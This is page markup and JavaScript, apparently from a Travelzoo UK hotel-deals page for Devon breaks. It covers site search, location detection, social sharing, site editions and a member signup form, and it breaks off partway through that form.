            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2fdevon-breaks%2f%3fexpalertlid%3d13581%26expalertln%3dPaignton">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fhotels%2fdevon-breaks%2f%3fexpalertlid%3d13581%26expalertln%3dPaignton" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD9HP0F-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JD9HP0F-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JD9HP0F-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/hotels/devon-breaks/?expalertlid=13581&amp;expalertln=Paignton/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Devon+Hotels+%26+Breaks&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Devon%20Hotels%20%26%20Breaks --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="Hotels" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="47" data-name="Hotels" data-searchtype="2" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" value="23733" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                            <input id="gaSearchTypeSelector-2" type="hidden" value="MLH" readonly />
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
 gaSearchTypeSelector: '#gaSearchTypeSelector-1',                 whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
 ,gaSearchTypeSelector: '#gaSearchTypeSelector-2'             });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
